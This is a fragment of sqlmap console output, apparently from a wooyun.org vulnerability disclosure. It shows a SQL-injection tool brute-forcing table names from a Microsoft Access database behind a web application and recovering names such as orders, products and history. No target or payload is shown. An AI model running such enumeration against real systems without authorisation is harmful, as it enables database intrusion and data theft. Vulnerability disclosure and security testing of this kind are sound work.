 rdb'
[00:22:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:22:26] [INFO] retrieved:
[00:22:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[00:22:29] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[00:22:29] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[00:22:44] [INFO] checking table existence using items from 'C:\sqlmapproject-sq
lmap-0.9-4203-g310d79b\sqlmapproject-sqlmap-310d79b\txt\common-tables.txt'
[00:22:44] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[00:22:45] [INFO] starting 10 threads
[00:22:48] [INFO] retrieved: orders
[00:22:56] [INFO] retrieved: products
[00:22:58] [INFO] retrieved: dept
[00:23:04] [INFO] retrieved: jobs
[00:23:14] [INFO] retrieved: history
[00:23:27] [INFO] retrieved: links
[00:25:19] [INFO] retrieved: vote
[00:27:43] [INFO] retrieved: province
[00:33:27] [INFO] tried 2041/3139 items (65%)
www.wooyun.org